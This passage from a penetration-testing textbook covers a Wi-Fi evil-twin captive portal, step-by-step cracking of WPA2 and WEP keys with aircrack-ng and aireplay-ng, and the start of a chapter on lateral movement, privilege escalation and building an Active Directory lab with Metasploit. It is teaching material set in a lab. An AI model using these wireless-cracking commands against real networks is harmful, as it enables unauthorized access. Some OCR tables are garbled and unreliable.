

Figure 23: Airgeddon Evil Twin attack

The windows that were spawned relate to DNS (for intercepting DNS requests), DHCP (for providing the stations a valid network address in order to communicate with the fake access point), fake access point (the fake access point configuration), web server (used to host the captive portal) and finally, the information window. All of these are needed in order to host a fake captive portal.

Now, when the station connects to the access point, it will be presented with a captive portal. Once the pre-shared key is entered, it will be presented in clear text (*Figure 24*). The captive portal can be tweaked as needed:



Figure 24: Pre-shared key captured

Airgeddon is really simple to use. It has a wealth of attacks that it is capable of performing. As you progress, you will likely find more tools, but knowing how to use the tools in <code>aircrack-ng</code> is still beneficial, as you may have noticed some of the attacks within Airgeddon still leverage parts of the <code>aircrack-ng</code> suite.

# Cracking WEP, WPA, and WPA2

Aircrack-ng is a program that enables you to crack WEP, WPA, and WPA2 pre-shared keys. It supports a number of methods for password cracking; these methods are as follows:

- Pyshkin, Tews, Weinmann (PTW), which uses ARP packets to crack WEP keys.
- FMS/KoreK uses statistical attacks coupled with brute force techniques to crack WEP keys.
- The dictionary method leverages dictionary files, which can be used to brute force WEP, WPA/WPA2 keys. Note that for WPA/WPA2 cracking, this is the only method used.

The command syntax for aircrack-ng is as follows:

```
aircrack-ng [options] <capture file(s)>
```

There are a bunch of options available to use with aircrack-ng. These can be viewed by running the aircrack-ng command without anything else defined.

### Cracking WPA/WPA2

Let's take a look at an example of using aircrack-ng to crack WPA2. It's important to note that the only possible way of cracking WPA2 is using a dictionary file with brute force techniques. With all brute force attempts, success is dependent on the quality of your wordlist. Remember that larger wordlists will require a lot more time and processing power.

| CH  | 6][    | Elapsed:  | 1 mir | า][   | 2019-  | 05-04 | 10:35 | ][ W  | PΑ | han | dshak | e: B8 | :69:F4: | 93:A7 | :55     |
|-----|--------|-----------|-------|-------|--------|-------|-------|-------|----|-----|-------|-------|---------|-------|---------|
|     |        |           |       |       |        |       |       |       |    |     |       |       |         |       |         |
| BSS | ID     |           | PWR   | RX0   | Beac   | ons   | #Data | a. #/ | s  | СН  | MB    | ENC   | CIPHER  | AUTH  | ESSID   |
|     |        |           |       |       |        |       |       |       |    |     |       |       |         |       |         |
| DO. | 60.E4  | 02.47.55  | . 22  | 100   |        | 725   | 22    | 7     | 2  | 6   | 270   | WDA   | ссмр    | DCK   | Hackmo  |
| DO. | 09.14. | .93.A7.33 | - 33  | 100   |        | /35   | 22    |       | 2  | 0   | 270   | WFA   | CCHF    | FSK   | паскіїс |
|     |        |           |       |       |        |       |       |       |    |     |       | N/    |         |       |         |
| BSS | ID     |           | STAT  | LION  |        |       | PWR   | Rate  |    | Lo  | st    | Eram  | es Pro  | be    |         |
|     |        |           |       |       |        |       |       |       |    |     |       |       |         |       |         |
| B8: | 69:F4: | :93:A7:55 | 74:E  | 35:87 | 7:E0:D | 0:89  | -26   | 0e-   | 24 |     | 0     | 21    | 74      |       |         |
| B8: | 69:F4: | 93:A7:55  | 74:E  | 35:87 | 7:E0:D | 0:89  | -26   | 0e-   | 24 |     | Θ     | 21    | 74      |       |         |

In *Figure 25*, you will notice that a WPA handshake was captured:



Cracking this handshake using aircrack-ng is done using the following command:

```
aircrack-ng -w [wordlist] [capture file]
```

The -w switch denotes the location of a wordlist that will be used. You can define the capture file by name, or you can use \*.cap if you have multiple capture files. Using the command, observe the results as shown in *Figure 26*:


Figure 26: WPA key cracked using aircrack-ng



The process of cracking a WPA2 handshake is the exact same as the process for WPA.

WPA/WPA2 supports a number of authentication methods apart from pre-shared keys. Aircrack-ng can only crack WPA networks that use pre-shared keys. If airodump-ng shows the network having something other than PSK, do not bother cracking it as it will waste your time.

# **Cracking WEP**

There are multiple ways to crack WEP keys. In the previous section, we discussed attacks such as fake authentication, caffe-latte attacks, PTW attacks, and so forth.

Now, we will perform a few attacks to crack a WEP key. This attack requires at least one station connected to the access point.

In my setup, I have used my host machine as a connected client. If the router you are using to test this attack supports WEP, please set up WEP on the router prior to performing the following steps:

1. Ensure that your wireless adapter is in monitor mode. Using airodump-ng, we will specify the wireless network that is using WEP and begin capturing the packets. In my setup, the wireless network is called Hackme. Using the command defined in the airodump-ng section earlier, I am tuning airodump to capture packets specifically for the wireless network using the following command:

#### airodump-ng -c 6 --bssid B8:69:F4:93:A7:55 -w hackme-cap [interface name]

To crack a 64-bit WEP key requires a lot of IVs, around 250,000 at least. Leaving the capture idle, it will take a bit of time to obtain a sufficient amount of IVs. In order to speed up the process, we will capture and replay packets back to the access point in order to generate unique IVs. Before we do this, we need to authenticate to the access point, or else any packets we send will be dropped.

2. To authenticate to the access point, we will perform a fake authentication attack (*Figure 27*). This attack works by convincing the access point that we know the WEP key, but we do not send it. To perform this attack, we use this command:

#### aireplay-ng -1 0 -e Hackme -a [MAC Address] -h [MAC Address] [interface name]

In this command, we are defining the attack using -1; 0 is the retransmission time, -e denotes the SSID, -a is the MAC address of the access point that we want to authenticate to, -h is the MAC address of the network card, and interface name is the wireless interface name, which is in monitor mode:

| <pre>root@kali 19:41:51</pre>                            | :∼# aireplay-ng -1 0 -e Hackme -a B0:48:7A:DE:E5:56 -h 7C:03:D8:D0:E2:E6<br>Waiting for beacon frame (BSSID: B0:48:7A:DE:E5:56) on channel 9                | wlan0mon |
|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|
| 19:41:51<br>19:41:51<br>19:41:51<br>19:41:51<br>19:41:51 | Sending Authentication Request (Open System) [ACK]<br>Authentication successful<br>Sending Association Request [ACK]<br>Association successful :-) (AID: 1) |          |

Figure 27: Performing a fake authentication attack

Notice that the authentication was successful; we can begin sending packets to the access point. The access point will not accept traffic unless the WEP key is sent first. Since we did not send the key (because we don't know it as yet) we will need to capture packets from clients who are authenticated, and replay them. To do this, we will use the ARP request replay attack.

3. Leveraging aireplay-ng, we will tell it to capture and re-broadcast any ARP packets it received. The command we will use is as follows:

# aireplay-ng -3 -b [MAC Address] -h [Mac Address] [interface name]

In this command (*Figure 28*), we define the attack using -3; -b is used to define the access point MAC address, -h is used to define the MAC address of the wireless adapter that is in monitor mode, and interface name is the interface name of the wireless adapter, which is in monitor mode:



Figure 28: Performing an ARP request replay attack

Take note of the warning. If you define the wrong MAC address, aireplay-ng will alert you.

As traffic traverses from the authenticated client to the access point, and ARP requests are captured, you will notice the ARP request count increasing. You might receive a message stating that you got a deauth/disassoc packet. If this happens, ensure that you re-run the fake authentication attack again (*step 2*); you might have to do this a number of times.

Once you have received enough IVs, as shown in *Figure 29* under the #Data column, you are ready to crack the key using aircrack-ng:

| 9 ][ Elapsed: 24 mins ][ 2019-05-04 20:13<br>CH 9 ][ Elapsed: 25 mins ][ 2019-05-04 20:13 |          |           |      |         |     |      |       |         |      |        |
|-------------------------------------------------------------------------------------------|----------|-----------|------|---------|-----|------|-------|---------|------|--------|
| BSSID                                                                                     | PWR RXQ  | Beacons   | #Dat | a, #/s  | СН  | MB   | ENC   | CIPHER  | AUTH | ESSID  |
| B0:48:7A:DE:E5:56                                                                         | -23 100  | 13886     | 3878 | 6 0     | 9   | 54e  | WEP   | WEP     | OPN  | Hackme |
| BSSID                                                                                     | STATION  |           | PWR  | Rate    | Los | st   | Frame | es Prot | be   |        |
| B0:48:7A:DE:E5:56                                                                         | 7C:03:D8 | :D0:E2:E6 | 0    | 0 - 1e  | 1   | 5750 | 1908  | 854     |      |        |
| B0:48:7A:DE:E5:56                                                                         | 60:03:08 | :8A:69:90 | -18  | 54e-24e | 3   | 0    | 4129  | 94      |      |        |
| B0:48:7A:DE:E5:56                                                                         | 60:03:08 | :8A:69:90 | -18  | 54e-24e | 3   | Θ    | 4130  | 95      |      |        |

Figure 29: Large number of IVs received as depicted by the #Data column

4. To crack the WEP key, the following command is used:

aircrack-ng -b [MAC Address] [capture]

In this command, we define the access points MAC address using the -b option, then we define the capture name, which can also be defined as \*.cap.

If you have capture enough IVs, the key will be cracked as shown in *Figure 30*:

| Opening hackme-cap-02<br>Opening hackme-cap-01<br>Read 2724685 packets.                  | 2.capait<br>1.cap                                                                                                    |                                                                                                    |  |  |  |  |
|------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| <sub>-es</sub> # BSSID                                                                   | ESSID                                                                                                    | Encryption                                                                                                    |  |  |  |  |
| 1 B0:48:7A:DE:E5:                                                                        | :56 Hackme                                                                                                    | WEP (0 IVs)                                                                                                    |  |  |  |  |
| Choosing first networ                                                                    | rk as target.                                                                                                    |                                                                                                    |  |  |  |  |
| Opening hackme-cap-02<br>Opening hackme-cap-01<br>Read 2724685 packets.                  | Opening hackme-cap-02.capait<br>Opening hackme-cap-01.cap<br>Read 2724685 packets.                                                                                      |                                                                                                    |  |  |  |  |
| 1 potential targets                                                                      |                                                                                                    |                                                                                                    |  |  |  |  |
| Attack will be restan<br>Starting PTW attack v                                           | rted every 5000 captured ivs<br>with 38870 ivs.                                                                                                    |                                                                                                    |  |  |  |  |
|                                                                                          |                                                                                                    | Aircrack-ng 1.5.2                                                                                                    |  |  |  |  |
|                                                                                          | [00:00:                                                                                                    | 00] Tested 4 keys (got 38870 IVs)                                                                                                    |  |  |  |  |
| KB depth byte<br>0 0/ 1 6C(5<br>1 0/ 1 43(5<br>2 0/ 1 C5(5<br>3 0/ 1 DE(5<br>4 0/ 3 CC(4 | e(vote)<br>54784) 01(48384) 99(46080) 7<br>54272) 81(48128) 89(47104) B<br>58368) E5(47616) CC(47104) 9<br>52224) 4E(48128) 97(47360) 5<br>48896) 18(47872) F8(47616) 0 | ZA(45568) 55(45312) 9A(45056) 02(44800) 65(44800) 8B(44800)<br>3A(46592) EA(45824) AA(45312) B0(45312) C8(45312) A7(45056)<br>9F(46080) 5C(45568) 54(45312) 68(45312) 34(45056) 5E(44800)<br>57(47104) D5(47104) B6(46848) 2C(45824) 0A(44544) 33(44288)<br>9F(47360) 13(46848) 22(46336) 4F(45824) 25(45568) FD(45056) |  |  |  |  |
| Decrypted con                                                                            | KEY FOUND! [ 6C:43:C5:D<br>rrectly: 100%                                                                                                    | DE:A6 ]                                                                                                    |  |  |  |  |

Figure 30: WEP key cracked

Remember to remove the colons, :, to obtain the actual key.

The difference between cracking WPA/WPA2 and WEP is the approach. WEP uses statistical methods, which can be used to speed up the cracking process, but in WPA/WPA2, the only option that exists is brute force.

# Summary

In this chapter, you have learned about the various wireless attack methods. We have identified a key component of a wireless network, wireless frames, and the various information that can be obtained from some of these frames. You have learned which network cards are capable of performing packet injection, intercepting wireless packets, and how to increase power ratings of an Alfa wireless card.

We discussed the various encryption methods that exist in wireless networks, and the vulnerabilities of them. You have gained knowledge about various attack tools, and how to perform different types of attacks. Lastly, you have learned how to crack WEP and WPA/WPA2 pre-shared keys.

In Chapter 10, *Moving Laterally and Escalating Your Privileges*, we will look at how to move around laterally within a network, with the objective of finding a high-privileged account. You will also learn how to escalate privileges within a network.

# Questions

- 1. Name the three types of wireless frames.
- 2. What type of information can be obtained from a beacon frame?
- 3. Why is WPA2 more secure than WPA?
- 4. Name four types of wireless attack.
- 5. Name three wireless attack tools.

# **3** Section 3: Post Exploitation

In this section, we will explore techniques that are used post exploitation. You will learn how to apply various techniques to perform lateral movement, privilege escalation, and pivoting. We will explore the various ways that technical controls, such as antivirus measures, can be evaded using tools and custom shell codes. You will learn how to maintain access within a compromised network using persistence techniques.

The following chapters will be covered in this section:

- Chapter 10, Moving Laterally and Escalating Your Privileges
- Chapter 11, Antivirus Evasion
- Chapter 12, Maintaining Control within the Environment

# **10** Moving Laterally and Escalating Your Privileges

Now that you have exploited the system, you may be wondering what's next. Postexploitation is the next step and is where we want to gain further access to targets within the internal network. In this chapter, we will look at how we can obtain higher privileges than what we currently have. This might entail further sniffing across the network, along with performing lateral movement techniques.

In this chapter, you will learn about different post-exploitation techniques and why postexploitation forms an integral part of a penetration test. You will learn how to build an AD lab that you can use to test your post-exploitation skills against. By using the tools that are available, you will understand their purposes and how they can be used in a penetration test so that you can ensure you have access to the exploited system.

As you progress through this chapter, you will learn about the following topics:

- Discovering post-exploitation techniques
- Preparing your environment
- Post-exploitation tools
- Performing post-exploitation attacks

# **Technical requirements**

To follow along with the examples and instructions in this chapter, please ensure that you have the following technical requirements:

- Kali Linux 2019.1
- Metasploitable 3

- Windows Server 2016 (Evaluation)
- Windows 10 Enterprise (Evaluation)

# **Discovering post-exploitation techniques**

When performing post-exploitation, there are a number of techniques that you will need to be aware of. These techniques are what you will leverage when you are engaged in a penetration test. For example, consider a scenario where you might compromise a standard user who doesn't have access to many resources on a network. Your goal (as defined in the scope of the penetration test) is to obtain domain dominance and create a high privileged user account. How would you progress? This is where understanding the different techniques of post-exploitation comes in, as you will be able to see gaps that can be leveraged to bring you closer to your goal.

We will cover some of these techniques in this section.

## Lateral movement

Once you have compromised the initial host on the target network, you will need to start moving laterally within the environment. Lateral movement is the process of moving from one host to another in search of higher privileged accounts, pivot points, sensitive data, or simply reconnaissance. During this phase, it is a common practice to use built-in tools in order to avoid detection. Tools such as PowerShell or WMI are usually whitelisted and allowed on endpoints within an environment.

Credential harvesting is usually a main focus point during lateral movement. It begins with the host that has been compromised and persists as you move through the network. Harvesting credentials can provide you with escalation paths if you use techniques such as key logging, memory dumps, or even capturing files that store credentials. Most organizations underestimate the built-in local administrator account. This account can be used to jump around to different endpoints.

Another way you can move around within a network is by exploiting unpatched machines. Some organizations don't use an isolated environment when provisioning new workstations for its employees. While the OS is busy updating, you have a small window where patches are missing, and this can be exploited.

## **Privilege escalation**

Privilege escalation is the process of looking for ways to obtain higher privileged access than what you currently have. For example, if you have compromised a normal user account, chances are that account doesn't have access to a domain controller. Therefore, you will need to look for an account that does have access. A dead giveaway is accounts inside the domain administrators group.

In order to find that high privileged account, you will need to work your way through computers using lateral movement, as discussed in the previous section. You will work through files that might contain credentials, misconfigured services, excessive user rights, or even security measures that have been made insecure deliberately.

# Pivoting

Corporate networks will often have logical boundaries that you need to traverse in a penetration test. A logical network boundary is a logical separation within the network, which is usually done by segmenting the network into different subnets and controlling access to the subnets via routers, switches, or even firewalls. For example, a network will contain a trusted segment, server segment, **demilitarized segment** (**DMZ**), and an external segment. The trusted zone will be the internal network, which is the most trusted network and will probably not have many restrictions within it. The server segment will be a subnet that has various servers within it. The demilitarized segment holds external facing servers, and the external segment will be an untrusted network, such as the internet.

Pivoting is the process of accessing resources that you would not have access to under normal circumstances. If we consider the various segments we discussed in the previous paragraph, you might have gained initial access to the trusted segment. You are now looking at accessing a specific server in the server segment, but this is not allowed from the general trusted network—it is only allowed from a jump host, which will have access to both the server and trusted segment. Gaining access to that jump host will give you a pivot point to the server segment.

# Preparing your environment

To demonstrate the various post-exploitation attacks in this chapter, I have built a basic **Active Directory** (**AD**) lab. You can build the same one that I built by using the following diagram:



Figure 1: Lab diagram

Windows 10 Enterprise Evaluation can be downloaded from the following URL: https://www.microsoft.com/en-us/evalcenter/evaluate-windows-10-enterprise.

Windows Server 2016 Evaluation can be downloaded from the following URL: https://www.microsoft.com/en-us/evalcenter/evaluate-windows-server-2016.

The setup steps for creating a domain on the server operating system is as follows:

- 1. Once your server is installed, log in using the local administrator account.
- 2. Configure a static IP address on the Ethernet adapter. If you are building a virtual machine, ensure that you set your network adapter to be a private network on the virtualization software.
- 3. Click on start and search for PowerShell. Then, right-click on PowerShell and select Run as administrator.

4. Once PowerShell is open, enter the Install-WindowsFeatures -Name AD-Domain-Services -IncludeManagementTools command. Once the feature has been installed, you will receive a message, as follows:

| PS C:∖W | indows\system32 | > Install-Windo | wsFeature -Name AD-Domain-Services -IncludeManagement | rools |
|---------|-----------------|-----------------|-------------------------------------------------------|-------|
| Success | Restart Needed  | Exit Code       | Feature Result                                        |       |
| True    | NO              | Success         | {Active Directory Domain Services, Group P            |       |

Figure 2: Installing AD Domain Services

5. Next, we need to set up the AD forest configuration. Enter the Install-ADDSForest -DomainName "pentest.lab" -InstallDNS command. You will be prompted to enter a recovery password; this can be anything you desire. Use A to say yes to all of the questions:

Figure 3: Installing the AD forest

6. During this time, the installation will install a number of components. After a while, the server will reboot. Once rebooted, you will be able to log in with the administrator username and password you defined when you first installed the server.

7. You can confirm that the domain has been successfully set up by issuing the Get-ADDomain command in an administrative PowerShell window:

| PS C:\Users\administrator> Get-ADDo                                                                                                    | PS C:\Users\administrator> Get-ADDomain                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| AllowedDNSSuffixes<br>ChildDomains<br>ComputersContainer<br>DeletedObjectsContainer<br>DistinguishedName<br>DNRgot<br>DomainControllersContainer<br>DomainMode<br>DomainSID<br>ForeignsecurityPrincipalsContainer<br>Forest<br>InfrastructureMaster | : {}<br>: {}<br>: CN=Computers,DC=pentest,DC=lab<br>: CN=Deleted Objects,DC=pentest,DC=lab<br>: DC=pentest,DC=lab<br>: pentest.lab<br>: OU=Domain Controllers,DC=pentest,DC=lab<br>: Windows2016Domain<br>: s-1-5-21-2994246883-4189723424-335610277<br>: CN=ForeignSecurityPrincipals,DC=pentest,DC=lab<br>: pentest.lab |  |  |  |  |
| LastLogonReplicationInterval<br>LinkedGroupPolicyObjects                                                                                                    | CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=pentest,DC=lab                                                                                                    |  |  |  |  |
| LostAndFoundContainer<br>ManagedBy                                                                                                    | }<br>CN=LostAndFound,DC=pentest,DC=lab                                                                                                    |  |  |  |  |
| Name<br>NetBIOSName<br>ObjectClass                                                                                                    | pentest<br>PENTEST<br>domainDNS<br>bf76hbn00737-4b01-b1ad-6b7653a10ce0                                                                                                    |  |  |  |  |
| ParentDomain<br>PDCEmulator<br>PublicKeyRequiredPasswordRolling<br>QuotasContainer                                                                                                    | vagrant.pentest.lab<br>True<br>CN=NTDS Quotas,DC=pentest,DC=lab                                                                                                    |  |  |  |  |
| ReadonlyReplicaDirectoryServers<br>ReplicaDirectoryServers<br>RIDMaster<br>SubordinateReferences                                                                                                    | : {}<br>: {vagrant.pentest.lab}<br>: {DC=ForestDInsZones,DC=pentest,DC=lab, DC=DomainDnsZones,DC=pentest,DC=lab,<br>: {DC=ForestDInsZones,DC=pentest,DC=lab, DC=DomainDnsZones,DC=pentest,DC=lab,                                                                                                    |  |  |  |  |
| SystemsContainer<br>UsersContainer                                                                                                    | : CN=System, DC=pentest, DC=lab<br>: CN=Users, DC=pentest, DC=lab                                                                                                    |  |  |  |  |

Figure 4: Verifying Active Directory information



If you prefer to use the graphical interface, there is a great blog located at the following link which tells you all about how to go about this: https://blogs.technet.microsoft.com/canitpro/2017/02/22/step-by-step-setting-up-active-directory-in-windows-server-2016/.

There are some additional tasks that need to be completed, and you can use the PowerShell commands defined here to do so. Ensure that you are logged in to the domain controller using a domain administrator account and then perform these additional steps using PowerShell:

1. The first thing we will do is create a new organization unit within AD. You can call this anything you want. In my environment, I have called this IT:

New-ADOrganizationalUnit -Name "IT"

2. The next step is to create the user accounts. You can repeat this step to create the helpdeskagent and serveradmin accounts by changing the names marked in **bold**:

```
New-ADUser -Name "DomainAdmin" -GivenName "Domain" -Surname "Admin"
-SamAccountName "DomainAdmin" -UserPrincipalName
"DomainAdmin@pentest.lab" -Path "OU=IT,DC=pentest,DC=lab" -
AccountPassword(Read-Host -AsSecureString "User Password") -Enabled
$true
```

3. Next, we will create a security group. helpdeskagent will be added to this group:

```
New-ADGroup "Helpdesk Staff" -Path "OU=IT,DC=pentest,dc=lab" -
GroupCategory Security -GroupScope Global -PassThru -Verbose
```

4. Finally, we will add the various users to their respective security groups:

```
Add-AdGroupMember -Identity "Domain Admins" -Members DomainAdmin
Add-AdGroupMember -Identity "Helpdesk Staff" -Members HelpdeskAgent
```

Once the domain controller has been built, you can join your Metasploitable 3 and Windows 10 Enterprise virtual machines to the domain. Ensure that you set up a static IP and DNS, as per the preceding diagram.

To simulate the attacks that we'll be covering later, I have configured the following:

- Windows 10 Enterprise virtual machine: Here, the logged on user will be domainadmin. I have configured the Helpdesk Staff group as a local administrator on the PC.
- Metasploitable 3: Here, I have logged in with both the serveradmin and helpdeskagent accounts.

# **Post-exploitation tools**

Post-exploitation forms an important part of a penetration test. There are a number of tools that can be leverage for post-exploitation. Understanding when and how to use these tools will help you to conduct successful post-exploitation activities.

We will discuss a few of these tools in this section.

### **Metasploit Framework**

Metasploit Framework really has a lot of functionality, and we have used it extensively throughout this book. We focused mostly on the exploitation features of the framework. Now, we will look at the post-exploitation features. Metasploit provides a number of modules that can be used against a variety of systems.



To perform these attacks in your lab, I have used the Metasploitable 3 (Windows) virtual machine as the target. The exploit I have used is windows/smb/ms17\_010\_eternalblue, which we covered in Chapter 5, Diving into the Metasploit Framework.

Let's look at some of the post-exploitation features that are available and what they can be used for.

#### Metasploit post modules

Within the Metasploit Framework, there are a number of post modules that span across different operating systems. These can be viewed by typing in use post, followed by pressing the *Tab* key twice. Metasploit will prompt you to display all of the possibilities. At the time of writing, there are 328 post modules that can be used:



Let's look at some of the modules that you can use. For example,

 $the \verb"post/windows/gather/enum_ad_users"$ 

and post/windows/gather/enum\_ad\_groups modules would provide you with some insight into the users and groups that exist within the AD domain:

